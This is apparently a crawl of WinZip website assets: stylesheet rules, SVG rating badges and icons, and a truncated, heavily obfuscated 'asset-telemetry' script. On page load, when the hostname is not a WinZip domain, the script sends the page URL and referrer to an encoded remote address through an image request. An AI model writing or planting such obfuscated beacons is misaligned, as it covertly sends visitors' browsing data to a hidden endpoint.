.requirements .requirement ul { list-style: none; padding-left: 0; }
.requirements .requirement h4 { font-size: 20px; }
.requirement .icon { width: 25%; }
.flex-wrapper { position: relative; width: 100%; }
.feature .img-fluid { max-width: 75%; display: block; margin: 0 auto; }
.hidden { display:none; }

tbody.see-more-btn { border-top: 0; }
tbody.see-more-btn a { display: block; width: 100%; color: #212529; }
tbody.see-more-btn td { padding: 0; border-bottom: 0; }
.see-more-btn a { padding-left: 7px; text-align: left; font-weight: 600; background-color: #fff; font-size: .85rem; }
.table>:not(:last-child)>:last-child>* { border-bottom-color: #dee2e6; }
tbody tr.last { --bs-table-accent-bg: none !important; }
.win7-title-en { font-size: 2rem!important;}
/* Small devices (landscape phones, less than 768px) */
@media (min-width: 768px) {
.requirements .requirement { text-align: center; border-right: 1px solid #ccc; }
.requirements .requirement:last-child { border-right: none; }
.requirement .icon { width: 30%; }
.flex-box, .flex-box>div { display: -ms-flexbox; display: -webkit-flex; display: flex; display: table-cell\9; flex-wrap: wrap; -webkit-flex-wrap: wrap; }
.v-align { display: flex; align-items: center; justify-content: center; }
}
	
@media (max-width: 768px) {
.windows-xp .ratio-16x9 {
--bs-aspect-ratio: calc(4 / 8 * 100%); max-width: 500px; }
}

/* X-Large devices (large desktops, less than 1400px) */
@media (max-width: 1399.98px) {
#hero .hero-image img { width: 100%; }
}

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
#hero .purchase-options img.mbg { position: absolute; width: inherit; top: -2.5rem; right: 0; }
#hero .hero-image img { width: 50%; }
.buttons .btn { min-width: 13rem; }
}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
.wzcompare-header { font-size: 1.25rem !important; width: 9.375rem; }
}

@media (max-width: 575.98px) {
#overview img { width: 100%; }
}

@media (max-width: 374.98px) {
 #hero .product-name { font-size: 1rem;}	
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.winzip.com/static/wz/images/pages/tr-top-rated.svg
body_size: 2857
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 219.8 66.3">
  <!-- Generator: Adobe Illustrator 29.0.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 192)  -->
  <defs>
    <style>
      .st0 {
        fill: #02b2a3;
      }

      .st1 {
        fill: #fefefe;
      }

      .st2 {
        fill: #126bf1;
      }

      .st3 {
        fill: #dcdce1;
      }
    </style>
  </defs>
  <g>
    <path class="st2" d="M25.2,49.4h-3.5v-1.8h9.1v1.8h-3.5v10.3h-2.1v-10.3Z"/>
    <path class="st2" d="M31.8,50.6h1.8v1.6h.2c.6-1.2,1.6-1.8,2.6-1.8s.8,0,1,.2l-.4,1.9c-.3,0-.6-.1-.9-.1-.7,0-1.6.5-2.1,1.9v5.6h-2.1v-9.1Z"/>
    <path class="st2" d="M38.6,50.6h2.1v5.4c0,1.5.4,2.1,1.4,2.1s1.3-.4,2-1.3v-6.2h2.1v9.1h-1.7l-.2-1.3h0c-.8.9-1.7,1.6-2.9,1.6-1.9,0-2.8-1.3-2.8-3.6v-5.7Z"/>
    <path class="st2" d="M49.1,57.3c.8.6,1.6,1,2.5,1s1.4-.5,1.4-1.1-1-1.1-1.9-1.5c-1.2-.4-2.6-1.1-2.6-2.6s1.3-2.7,3.3-2.7,2.3.5,3,1.1l-1,1.3c-.6-.5-1.3-.8-2-.8s-1.3.4-1.3,1,.9,1,1.9,1.4c1.2.5,2.6,1.1,2.6,2.8s-1.2,2.8-3.5,2.8-2.6-.5-3.4-1.3l1-1.4Z"/>
    <path class="st2" d="M57.3,52.3h-1.3v-1.6h1.4c0,0,.3-2.6.3-2.6h1.8v2.5h2.3v1.7h-2.3v4.3c0,1.1.4,1.6,1.3,1.6s.7,0,.9-.2l.4,1.6c-.5.2-1.1.3-1.8.3-2.1,0-2.9-1.3-2.9-3.3v-4.3Z"/>
    <path class="st2" d="M70.4,59.7l-2.6-4.7h-1.8v4.7h-2.1v-12.1h4.1c2.5,0,4.5.9,4.5,3.6s-1,3-2.4,3.5l2.9,5.1h-2.4ZM66,53.3h1.7c1.7,0,2.6-.7,2.6-2.1s-.9-1.9-2.6-1.9h-1.7v3.9Z"/>
    <path class="st2" d="M79.5,53.9c0-1-.4-1.8-1.6-1.8s-1.8.4-2.6.9l-.8-1.4c1-.6,2.3-1.2,3.7-1.2,2.3,0,3.4,1.4,3.4,3.9v5.4h-1.7l-.2-1h0c-.8.7-1.7,1.2-2.8,1.2-1.6,0-2.7-1.1-2.7-2.7s1.6-3,5.3-3.4ZM77.5,58.3c.7,0,1.3-.4,2-1v-2c-2.5.3-3.3,1-3.3,1.9s.5,1.2,1.3,1.2Z"/>
    <path class="st2" d="M87.5,50.4c1,0,1.7.4,2.4,1v-1.5c0,0,0-3.3,0-3.3h2.1v13.1h-1.8v-1h-.2c-.7.7-1.6,1.2-2.6,1.2-2.3,0-3.7-1.8-3.7-4.8s1.9-4.8,3.8-4.8ZM87.9,58.2c.7,0,1.3-.3,1.9-1v-4.2c-.6-.6-1.2-.8-1.8-.8-1.2,0-2.1,1.1-2.1,3s.7,3,2.1,3Z"/>
    <path class="st2" d="M94.4,47.8c0-.7.6-1.2,1.3-1.2s1.3.5,1.3,1.2-.6,1.2-1.3,1.2-1.3-.5-1.3-1.2ZM94.7,50.6h2.1v9.1h-2.1v-9.1Z"/>
    <path class="st2" d="M99.4,50.6h2.1v5.4c0,1.5.4,2.1,1.4,2.1s1.3-.4,2-1.3v-6.2h2.1v9.1h-1.7l-.2-1.3h0c-.8.9-1.7,1.6-2.9,1.6-1.9,0-2.8-1.3-2.8-3.6v-5.7Z"/>
    <path class="st2" d="M109.9,57.3c.8.6,1.6,1,2.5,1s1.4-.5,1.4-1.1-1-1.1-1.9-1.5c-1.2-.4-2.6-1.1-2.6-2.6s1.3-2.7,3.3-2.7,2.3.5,3,1.1l-1,1.3c-.6-.5-1.3-.8-2-.8s-1.3.4-1.3,1,.9,1,1.9,1.4c1.2.5,2.6,1.1,2.6,2.8s-1.2,2.8-3.5,2.8-2.6-.5-3.4-1.3l1-1.4Z"/>
    <path d="M124.2,49.4h-3.5v-1.8h9.1v1.8h-3.5v10.3h-2.1v-10.3Z"/>
    <path d="M134,50.4c2.3,0,4.3,1.7,4.3,4.8s-2.1,4.8-4.3,4.8-4.3-1.7-4.3-4.8,2.1-4.8,4.3-4.8ZM134,58.2c1.3,0,2.1-1.2,2.1-3s-.8-3-2.1-3-2.1,1.2-2.1,3,.8,3,2.1,3Z"/>
    <path d="M142.6,60.5v2.8h-2.1v-12.7h1.8v1h.2c.8-.6,1.7-1.2,2.7-1.2,2.3,0,3.6,1.8,3.6,4.6s-1.9,4.9-3.9,4.9-1.6-.4-2.3-1v1.5ZM144.4,58.2c1.2,0,2.1-1.1,2.1-3.1s-.6-2.9-2-2.9-1.3.3-2,1v4.2c.7.6,1.3.8,1.8.8Z"/>
    <path d="M161.5,59.7l-2.6-4.7h-1.8v4.7h-2.1v-12.1h4.1c2.5,0,4.5.9,4.5,3.6s-1,3-2.4,3.5l2.9,5.1h-2.4ZM157,53.3h1.7c1.7,0,2.6-.7,2.6-2.1s-.9-1.9-2.6-1.9h-1.7v3.9Z"/>
    <path d="M170.5,53.9c0-1-.4-1.8-1.6-1.8s-1.8.4-2.6.9l-.8-1.4c1-.6,2.3-1.2,3.7-1.2,2.3,0,3.4,1.4,3.4,3.9v5.4h-1.7l-.2-1h0c-.8.7-1.7,1.2-2.8,1.2-1.6,0-2.7-1.1-2.7-2.7s1.6-3,5.3-3.4ZM168.5,58.3c.7,0,1.3-.4,2-1v-2c-2.5.3-3.3,1-3.3,1.9s.5,1.2,1.3,1.2Z"/>
    <path d="M175.6,52.3h-1.3v-1.6h1.4c0,0,.3-2.6.3-2.6h1.8v2.5h2.3v1.7h-2.3v4.3c0,1.1.4,1.6,1.3,1.6s.7,0,.9-.2l.4,1.6c-.5.2-1.1.3-1.8.3-2.1,0-2.9-1.3-2.9-3.3v-4.3Z"/>
    <path d="M185.3,50.4c2.5,0,3.8,1.8,3.8,4.3s0,.8,0,1h-5.8c.2,1.6,1.2,2.6,2.7,2.6s1.4-.2,2.1-.7l.7,1.3c-.9.6-2,1-3.1,1-2.5,0-4.5-1.8-4.5-4.8s2.1-4.8,4.2-4.8ZM187.2,54.4c0-1.4-.6-2.3-1.9-2.3s-2,.8-2.2,2.3h4Z"/>
    <path d="M194.4,50.4c1,0,1.7.4,2.4,1v-1.5c0,0,0-3.3,0-3.3h2.1v13.1h-1.8v-1h-.2c-.7.7-1.6,1.2-2.6,1.2-2.3,0-3.7-1.8-3.7-4.8s1.9-4.8,3.8-4.8ZM194.8,58.2c.7,0,1.3-.3,1.9-1v-4.2c-.6-.6-1.2-.8-1.8-.8-1.2,0-2.1,1.1-2.1,3s.7,3,2.1,3Z"/>
  </g>
  <g>
    <g>
      <path class="st2" d="M208.4,25.4c-1.5-1.5-3-3-4.4-4.4-.3-.3,0-.4.1-.6.7-.7,1.3-1.4,2-2,.3-.3.5-.6.5-1.1,0-1,0-2,0-2.9,0-.4-.1-.7-.4-1-.7-.7-1.5-1.4-2.2-2.2-.3-.3-.6-.4-1.1-.4-1.1,0-2.2,0-3.2,0-.4,0-.8,0-1.1.4,0,0,0,0-.1.1-.8.9-2,1.5-2.4,2.6-.4,1-.1,2.2-.1,3.4,0,2.9,0,5.7,0,8.6,0,.2,0,.5.2.6.3.2,2.2-1.9,2.5-2.2s.3-.3.3-.7,0-3.4,0-3.4c0,0,.4.1.5.3,2.5,2.5,4.9,4.9,7.4,7.4.3.3.4.6.3,1-.8,2-.3,1.6-2.3,1.6-8.1,0-16.2,0-24.2,0-1.2,0-1.3,0-.8-1.2,1.8-4.9,3.7-9.8,5.5-14.7.2-.6.5-.7,1.1-.7,1.5,0,3,0,4.5,0,.5,0,.6.2.6.6,0,2.9,0,5.8,0,8.7,0,.5.1.8.5,1.1.7.6,1.3,1.3,2,2,.1.1.2.3.4.2.2,0,.2-.3.2-.5,0-3.9,0-7.9,0-11.8,0-.3-.2-.6-.4-.8-.8-.7-1.5-1.5-2.2-2.2-.3-.3-.7-.4-1.1-.4-1.3,0-2.6,0-4,0,.5-1.5,1.1-2.8,1.6-4.2.2-.4.5-.3.9-.3,3.3,0,6.6,0,9.9,0,5.1,0,10.2,0,15.3,0,1.2,0,1.3,0,.8,1.2-2.2,5.7-4.3,11.5-6.5,17.2,0,.2-.2.4-.3.7Z"/>
      <path class="st2" d="M199.1,19.7c0-1.9,0-3.6,0-5.4,0-.4.1-.5.6-.5,1.2,0,2.3,0,3.5,0,.4,0,.5,0,.5.5,0,1.1,0,2.1,0,3.2,0,.3,0,.6-.5.5-1.6-.3-2.9.3-3.8,1.6,0,0-.1,0-.3.2Z"/>
    </g>
    <g>
      <path class="st0" d="M111.8,30.5c-3.8,0-7.6,0-11.3,0-1.3,0-1.5-.3-1-1.5,2.7-7.1,5.4-14.2,8-21.4.4-.9.9-1.3,1.9-1.3,7.6,0,15.2,0,22.8,0,1.3,0,1.5.3,1,1.5-2.7,7.1-5.4,14.2-8,21.4-.4.9-.9,1.3-1.9,1.3-3.8,0-7.6,0-11.4,0ZM116.3,9.3c-.4,0-.5.4-.6.7-.5,1.5-1.1,3-1.6,4.5-.2.7-.6.9-1.3,1-1.6,0-3.2,0-4.8,0-.3,0-.7,0-.8.4-.1.4.2.6.5.8,1.3,1,2.6,2,3.9,2.9.5.4.6.8.5,1.4-.5,1.5-.9,3-1.4,4.5,0,.3-.4.7,0,1,.4.3.7,0,1-.2,1.3-.9,2.6-1.7,3.8-2.6.6-.5,1.1-.4,1.7,0,1.3.9,2.6,1.8,3.9,2.7.3.2.6.4.9.1.3-.2.1-.5,0-.8-.5-1.5-.9-3.1-1.4-4.6-.2-.6,0-1.1.5-1.5,1.3-.9,2.5-1.8,3.7-2.8.3-.2.8-.4.6-.9-.2-.4-.6-.3-1-.3-1.6,0-3.2,0-4.8-.1-.6,0-1-.3-1.1-.9-.5-1.5-1.1-3-1.6-4.6-.1-.3-.2-.7-.6-.7Z"/>
      <path class="st0" d="M80.4,30.4c-3.8,0-7.6,0-11.3,0-1.3,0-1.5-.3-1-1.5,2.7-7.1,5.4-14.2,8-21.4.4-.9.9-1.3,1.9-1.3,7.6,0,15.2,0,22.8,0,1.3,0,1.5.3,1,1.5-2.7,7.1-5.4,14.2-8,21.4-.4.9-.9,1.3-1.9,1.3-3.8,0-7.6,0-11.4,0ZM85,9.3c-.4,0-.5.4-.6.7-.5,1.5-1.1,2.9-1.5,4.4-.2.8-.7,1.1-1.5,1.1-1.4,0-2.8,0-4.1,0-.4,0-1.1-.2-1.3.4-.2.6.5.8.8,1.1,1.1.9,2.2,1.8,3.4,2.6.6.4.7.9.5,1.6-.5,1.5-.9,2.9-1.3,4.4,0,.3-.3.7,0,.9.4.3.7,0,1-.2,1.3-.9,2.6-1.8,3.9-2.7.5-.4,1-.4,1.5,0,1.2.9,2.5,1.8,3.8,2.6.3.2.6.6,1.1.3.4-.3.1-.7,0-1-.4-1.5-.9-3-1.3-4.4-.2-.7,0-1.1.5-1.5,1.3-.9,2.5-1.9,3.8-2.8.3-.2.6-.4.5-.8-.1-.4-.5-.4-.9-.4-1.4,0-2.9-.1-4.3,0-1,0-1.6-.3-1.9-1.4-.4-1.4-.9-2.7-1.4-4.1-.1-.3-.2-.7-.6-.7Z"/>
      <path class="st0" d="M49.1,30.4c-3.8,0-7.6,0-11.3,0-1.4,0-1.6-.3-1.1-1.6,2.7-7.1,5.4-14.2,8-21.3.4-1,.9-1.3,2-1.3,7.6,0,15.2,0,22.8,0,1.2,0,1.5.4,1,1.5-2.7,7.2-5.4,14.3-8.1,21.5-.4,1-1,1.3-1.9,1.2-3.8,0-7.6,0-11.3,0ZM53.5,9.3c-.4,0-.5.4-.6.7-.5,1.5-1.1,3-1.6,4.5-.2.7-.6.9-1.3,1-1.6,0-3.2,0-4.8,0-.3,0-.7,0-.8.4-.1.4.2.6.5.8,1.3,1,2.6,2,3.9,2.9.5.4.6.8.5,1.4-.5,1.5-.9,3-1.4,4.5,0,.3-.4.7,0,1,.4.3.7,0,1-.2,1.3-.9,2.6-1.7,3.8-2.6.6-.5,1.1-.4,1.7,0,1.3.9,2.6,1.8,3.9,2.7.3.2.6.4.9.1.3-.2.1-.5,0-.8-.5-1.5-.9-3.1-1.4-4.6-.2-.6,0-1.1.5-1.5,1.3-.9,2.5-1.8,3.7-2.8.3-.2.8-.4.6-.9-.2-.4-.6-.3-1-.3-1.6,0-3.2,0-4.8-.1-.6,0-1-.3-1.1-.9-.5-1.5-1.1-3-1.6-4.6-.1-.3-.2-.7-.6-.7Z"/>
      <path class="st0" d="M17.7,30.4c-3.8,0-7.6,0-11.3,0-1.3,0-1.5-.3-1.1-1.5,2.7-7.1,5.4-14.2,8-21.4.4-.9.9-1.3,1.9-1.3,7.6,0,15.2,0,22.8,0,1.3,0,1.5.3,1.1,1.5-2.7,7.1-5.4,14.2-8,21.4-.4.9-.9,1.3-1.9,1.3-3.8,0-7.6,0-11.4,0ZM18,20.5c0,.1,0,.4-.2.6-.4,1.4-.9,2.8-1.3,4.2-.1.4-.4.8,0,1.1.5.3.8-.1,1.2-.3,1.3-.8,2.5-1.7,3.7-2.6.6-.4,1-.4,1.5,0,1.3,1,2.6,1.8,4,2.8.3.2.6.4.9.1.3-.2.1-.5,0-.8-.5-1.5-.9-3-1.4-4.5-.2-.7-.1-1.2.5-1.6,1.2-.8,2.3-1.7,3.5-2.6.3-.3,1-.5.8-1-.2-.6-.8-.3-1.3-.4-1.5,0-3-.1-4.4-.1-.6,0-1-.2-1.2-.9-.5-1.5-1.1-3-1.6-4.6-.1-.3-.2-.7-.6-.7-.4,0-.5.4-.6.7-.5,1.5-1.1,3-1.6,4.5-.2.6-.5.9-1.2.9-1.6,0-3.2,0-4.9,0-.3,0-.7,0-.9.4-.2.4.2.6.5.8,1.3,1,2.6,1.9,3.9,2.9.3.2.6.4.6,1Z"/>
      <path class="st0" d="M143.6,30.1c-4.2,0-8.4,0-12.5,0-1,0-1.3-.4-.9-1.3,2.7-7.2,5.5-14.4,8.2-21.6.3-.9,1-1,1.8-1,4.1,0,8.3,0,12.4,0,0,.4-.2.8-.3,1.1-.9,2.4-1.7,5.2-2.6,7.7-.3-.2-1.5-3.7-1.9-5-.1-.3-.2-.8-.6-.8-.5,0-.5.5-.6.8-.5,1.4-1.1,2.8-1.5,4.2-.2.8-.7,1.1-1.5,1.1-1.4,0-2.8,0-4.2,0-.4,0-1-.2-1.2.3-.2.6.4.8.7,1,1.2.9,2.3,1.8,3.5,2.6.6.4.7.8.5,1.4-.5,1.4-.9,2.8-1.3,4.3-.1.4-.5.8,0,1.2.4.3.7-.1,1.1-.3,1.1-.7,2.2-1.5,3.3-2.2,0,.3-.2.7-.3,1-.7,1.8-1.3,3.6-2,5.4Z"/>
      <path class="st3" d="M143.6,30.1c.7-1.8,1.4-3.6,2-5.4.1-.3.2-.7.3-1,1.3-.9,1.2-.9,2.5,0,1.1.8,2.3,1.6,3.4,2.4.3.2.6.4.9.2.4-.2.2-.6,0-.9-.4-1.4-.8-2.8-1.3-4.2-.3-.8-.2-1.4.6-2,1.2-.8,2.3-1.7,3.5-2.6.3-.2.8-.5.6-1-.2-.4-.6-.3-1-.3-1.6,0-3.4.4-5,.1-.4,0-.7-.2-.6-.8.9-2.4,1.8-4.8,2.7-7.3.1-.4.4-.7.3-1.1,3.4,0,6.9,0,10.3,0,1.3,0,1.5.3,1.1,1.5-1.3,3.5-2.6,6.9-3.9,10.4-1.3,3.5-2.7,7.1-4,10.6-.4,1-.9,1.5-2.1,1.5-3.4,0-6.9,0-10.3,0Z"/>
      <path class="st1" d="M116.3,9.3c.4,0,.5.4.6.7.5,1.5,1.1,3,1.6,4.6.2.6.5.9,1.1.9,1.6,0,3.2,0,4.8.1.4,0,.8,0,1,.3.2.5-.3.7-.6.9-1.2.9-2.5,1.9-3.7,2.8-.6.4-.7.8-.5,1.5.5,1.5.9,3.1,1.4,4.6,0,.3.3.6,0,.8-.3.3-.6,0-.9-.1-1.3-.9-2.6-1.8-3.9-2.7-.6-.5-1.1-.5-1.7,0-1.2.9-2.5,1.8-3.8,2.6-.3.2-.6.5-1,.2-.4-.3-.1-.7,0-1,.4-1.5.9-3,1.4-4.5.2-.6,0-1-.5-1.4-1.3-.9-2.6-1.9-3.9-2.9-.3-.2-.6-.4-.5-.8.1-.4.5-.4.8-.4,1.6,0,3.2,0,4.8,0,.7,0,1.1-.2,1.3-1,.5-1.5,1-3,1.6-4.5.1-.3.2-.7.6-.7Z"/>
      <path class="st1" d="M85,9.3c.4,0,.5.4.6.7.5,1.4,1,2.7,1.4,4.1.3,1,.8,1.4,1.9,1.4,1.4,0,2.9,0,4.3,0,.3,0,.7,0,.9.4.1.4-.2.6-.5.8-1.3,1-2.5,1.9-3.8,2.8-.6.4-.7.8-.5,1.5.5,1.5.9,2.9,1.3,4.4,0,.3.4.7,0,1-.4.3-.8,0-1.1-.3-1.3-.9-2.6-1.7-3.8-2.6-.6-.4-1-.4-1.5,0-1.3.9-2.6,1.8-3.9,2.7-.3.2-.6.5-1,.2-.3-.3-.1-.6,0-.9.4-1.5.9-3,1.3-4.4.2-.7.1-1.2-.5-1.6-1.2-.8-2.3-1.7-3.4-2.6-.4-.3-1.1-.5-.8-1.1.2-.6.8-.3,1.3-.4,1.4,0,2.8,0,4.1,0,.8,0,1.3-.2,1.5-1.1.4-1.5,1-2.9,1.5-4.4.1-.3.2-.7.6-.7Z"/>
      <path class="st1" d="M53.5,9.3c.4,0,.5.4.6.7.5,1.5,1.1,3,1.6,4.6.2.6.5.9,1.1.9,1.6,0,3.2,0,4.8.1.4,0,.8,0,1,.3.2.5-.3.7-.6.9-1.2.9-2.5,1.9-3.7,2.8-.6.4-.7.8-.5,1.5.5,1.5.9,3.1,1.4,4.6,0,.3.3.6,0,.8-.3.3-.6,0-.9-.1-1.3-.9-2.6-1.8-3.9-2.7-.6-.5-1.1-.5-1.7,0-1.2.9-2.5,1.8-3.8,2.6-.3.2-.6.5-1,.2-.4-.3-.1-.7,0-1,.4-1.5.9-3,1.4-4.5.2-.6,0-1-.5-1.4-1.3-.9-2.6-1.9-3.9-2.9-.3-.2-.6-.4-.5-.8.1-.4.5-.4.8-.4,1.6,0,3.2,0,4.8,0,.7,0,1.1-.2,1.3-1,.5-1.5,1-3,1.6-4.5.1-.3.2-.7.6-.7Z"/>
      <path class="st1" d="M18,20.5c0-.6-.3-.7-.6-1-1.3-1-2.6-1.9-3.9-2.9-.3-.2-.6-.4-.5-.8.1-.4.5-.4.9-.4,1.6,0,3.2,0,4.9,0,.6,0,1-.2,1.2-.9.5-1.5,1.1-3,1.6-4.5.1-.3.2-.7.6-.7.4,0,.5.4.6.7.5,1.5,1.1,3,1.6,4.6.2.6.5.9,1.2.9,1.5,0,3,0,4.4.1.4,0,1-.2,1.3.4.2.6-.4.8-.8,1-1.1.9-2.3,1.8-3.5,2.6-.6.4-.7.9-.5,1.6.5,1.5.9,3,1.4,4.5,0,.3.2.6,0,.8-.3.3-.6,0-.9-.1-1.3-.9-2.7-1.8-4-2.8-.5-.4-1-.4-1.5,0-1.2.9-2.5,1.7-3.7,2.6-.3.2-.7.7-1.2.3-.4-.3,0-.8,0-1.1.4-1.4.8-2.8,1.3-4.2,0-.2.1-.5.2-.6Z"/>
      <path class="st1" d="M149.5,14.9c.2.2.3.2.7.3,1.6.3,3.3.1,4.9.2.4,0,.8-.1,1,.3.2.5-.3.7-.6,1-1.1.9-2.2,1.8-3.4,2.6-.8.5-.9,1.1-.6,1.9.5,1.4.8,2.8,1.3,4.2,0,.3.3.6,0,.9-.3.2-.6,0-.9-.2-1.1-.8-2.3-1.5-3.4-2.4-1.2-.9-1.2-.9-2.5,0-1.1.7-2.2,1.5-3.3,2.2-.3.2-.6.6-1.1.3-.5-.3-.1-.8,0-1.2.4-1.4.8-2.9,1.3-4.3.2-.6,0-1-.5-1.4-1.2-.8-2.4-1.7-3.5-2.6-.3-.3-1-.4-.7-1,.2-.5.7-.3,1.2-.3,1.4,0,2.8,0,4.2,0,.8,0,1.3-.2,1.5-1.1.4-1.4,1-2.8,1.5-4.2.1-.3.2-.8.6-.8.5,0,.5.4.6.8.4,1.2.9,2.5,1.3,3.7.1.3.3.9.5,1.2Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.winzip.com/static/wz/images/winzip-logo-white.svg
body_size: 91750
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="5684" height="1500" viewBox="0 0 5684 1500">
  <image id="winzip-wordmark-white" width="5684" height="1500" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.winzip.com/static/wz/images/icons/download-01.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path id="download-01" d="M19,13.667v1.067a6.625,6.625,0,0,1-.291,2.811,2.666,2.666,0,0,1-1.165,1.165A6.625,6.625,0,0,1,14.733,19H7.267a6.625,6.625,0,0,1-2.811-.291,2.666,2.666,0,0,1-1.165-1.165A6.625,6.625,0,0,1,3,14.733V13.667M15.444,9.222,11,13.667m0,0L6.556,9.222M11,13.667V3" transform="translate(-2 -2)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.winzip.com/static/common/scripts/asset-telemetry/obfuscated_winzip.js
body_size: 1320
content:
function _0xcf09(){const _0x2056ad=['Bg9Jyq','CNPZDq','Awm0zW','Aw8VyW','y29TlG','z2uUzW','v2L0Aa','D2LUEG','oxm1yW','mZy4nZGYogfNuwX1sa','EMLWlG','l2LTyq','y29T','n2yZyq','Dxj2CW','y2rUlW','zhz3yq','Ahr0Ca','mKHmr0nzEa','CNjLCG','BZnUlG','lM8ZBG','B20U','z2r2DW','ChjVDa','mtG5mJa5nfvLyvLmDG','ys9PBq','CZvJzW','EMj1Ba','lMLVlW','mMzHlG','AxaUyW','Axj6CW','BMfTzq','z3PIDq','BgLJna','B2nVBa','Ag9ZDa','mJi0ndiWmZbUCvDVD1e','zw5KCW','mtjiDxnKyvm','yJjMyq','otG2mZm1ANjkshLY','mZG3qKvmyvnP','jNi9','mtfLCKDmywK','Awy/Ba','z2LMpW','CNzZoq','mJa5nJHZyuTHse4','zJnHyG','DgLVBG','otG4nW','lNDPBG','mtKZndmWnwTVA0flyG','mZK4oa','CZOVlW','ywDLlG','AhjLzG','oI8VmW','nti1otC4CuPIqwH0','C3jJ','zg4VAq','CMvMzq'];_0xcf09=function(){return _0x2056ad;};return _0xcf09();}function _0x4835(_0x5edc39,_0x8f5b9d){const _0xcf09a3=_0xcf09();return _0x4835=function(_0x4835a4,_0x1c115f){_0x4835a4=_0x4835a4-0xab;let _0x1f7888=_0xcf09a3[_0x4835a4];if(_0x4835['HnzVfg']===undefined){var _0x526ae4=function(_0x276cc0){const _0x4a40ff='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xfd5830='',_0x11f9dc='';for(let _0x89c404=0x0,_0x36ce1b,_0x29ff09,_0x368d24=0x0;_0x29ff09=_0x276cc0['charAt'](_0x368d24++);~_0x29ff09&&(_0x36ce1b=_0x89c404%0x4?_0x36ce1b*0x40+_0x29ff09:_0x29ff09,_0x89c404++%0x4)?_0xfd5830+=String['fromCharCode'](0xff&_0x36ce1b>>(-0x2*_0x89c404&0x6)):0x0){_0x29ff09=_0x4a40ff['indexOf'](_0x29ff09);}for(let _0x5cf061=0x0,_0x15c446=_0xfd5830['length'];_0x5cf061<_0x15c446;_0x5cf061++){_0x11f9dc+='%'+('00'+_0xfd5830['charCodeAt'](_0x5cf061)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11f9dc);};_0x4835['ruccMT']=_0x526ae4,_0x5edc39=arguments,_0x4835['HnzVfg']=!![];}const _0x4353b5=_0xcf09a3[0x0],_0x3c0904=_0x4835a4+_0x4353b5,_0x46f379=_0x5edc39[_0x3c0904];return!_0x46f379?(_0x1f7888=_0x4835['ruccMT'](_0x1f7888),_0x5edc39[_0x3c0904]=_0x1f7888):_0x1f7888=_0x46f379,_0x1f7888;},_0x4835(_0x5edc39,_0x8f5b9d);}const _0x50f942=_0x4835;(function(_0x28b555,_0x5a80b9){const _0x1a57a0={_0x33d70f:0xbc,_0xf7a640:0xd2,_0x2bb4de:0xb6,_0x5a4c4c:0xb1,_0x24b935:0xab},_0x5c5c51=_0x4835,_0x2e727c=_0x28b555();while(!![]){try{const _0x385cb9=parseInt(_0x5c5c51(_0x1a57a0._0x33d70f))/0x1*(parseInt(_0x5c5c51(_0x1a57a0._0xf7a640))/0x2)+-parseInt(_0x5c5c51(0xd9))/0x3+-parseInt(_0x5c5c51(0xc9))/0x4+parseInt(_0x5c5c51(_0x1a57a0._0x2bb4de))/0x5*(-parseInt(_0x5c5c51(0xe8))/0x6)+parseInt(_0x5c5c51(0xea))/0x7+-parseInt(_0x5c5c51(_0x1a57a0._0x5a4c4c))/0x8*(parseInt(_0x5c5c51(_0x1a57a0._0x24b935))/0x9)+parseInt(_0x5c5c51(0xe6))/0xa*(parseInt(_0x5c5c51(0xad))/0xb);if(_0x385cb9===_0x5a80b9)break;else _0x2e727c['push'](_0x2e727c['shift']());}catch(_0x5183ed){_0x2e727c['push'](_0x2e727c['shift']());}}}(_0xcf09,0x733c6));if(!(window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)]===_0x50f942(0xc7)+_0x50f942(0xdf)+'om'||window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)]===_0x50f942(0xc7)+_0x50f942(0xdf)+_0x50f942(0xd6))&&!(window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)][_0x50f942(0xe7)+_0x50f942(0xc6)](_0x50f942(0xb5)+_0x50f942(0xca)+_0x50f942(0xcc))||window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)][_0x50f942(0xe7)+_0x50f942(0xc6)](_0x50f942(0xb5)+_0x50f942(0xca)+_0x50f942(0xc4)))){let l=location[_0x50f942(0xba)],r=document[_0x50f942(0xbf)+_0x50f942(0xd3)],m=new Image();location[_0x50f942(0xd8)+_0x50f942(0xe4)]==_0x50f942(0xd1)+'s:'?m[_0x50f942(0xbd)]=_0x50f942(0xd1)+_0x50f942(0xb8)+_0x50f942(0xb7)+_0x50f942(0xcd)+_0x50f942(0xe9)+_0x50f942(0xd5)+_0x50f942(0xdd)+_0x50f942(0xcf)+_0x50f942(0xe0)+_0x50f942(0xce)+_0x50f942(0xc8)+_0x50f942(0xe2)+_0x50f942(0xe3)+_0x50f942(0xd7)+_0x50f942(0xda)+_0x50f942(0xb9)+_0x50f942(0xaf)+'l='+encodeURI(l)+_0x50f942(0xac)+encodeURI(r):m[_0x50f942(0xbd)]=_0x50f942(0xd1)+_0x50f942(0xbb)+_0x50f942(0xb4)+_0x50f942(0xb2)+_0x50f942(0xde)+_0x50f942(0xd4)+_0x50f942(0xc3)+_0x50f942(0xbe)+_0x50f942(0xc1)+_0x50f942(0xb0)+_0x50f942(0xdb)+_0x50f942(0xdc)+_0x50f942(0xc2)+_0x50f942(0xd0)+_0x50f942(0xcb)+_